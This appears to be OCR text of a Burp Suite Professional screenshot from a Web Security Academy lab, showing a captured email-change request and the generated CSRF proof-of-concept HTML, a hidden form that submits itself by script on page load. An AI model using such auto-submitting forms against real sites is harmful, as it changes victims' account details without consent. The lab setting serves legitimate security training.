 CSRF PoC generator
Request to: https://0a5300bb048322dc81999d8300d00088.web-security-academy.net
Options
Pretty Raw Hex Hackvertor
\n
18 Referer:
https://0a5300bb048322dc81999d8300d00088.web-security-acad
emy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Connection: close
22
23 email=3%40qq.com
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a5300bb048322dc81999d8300d00088.web-security-academy.net/my-acc
5 <input type="hidden" name="email" value="3&#64;qq&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 highlights
Regenerate
Test in browser
Copy HTML
Close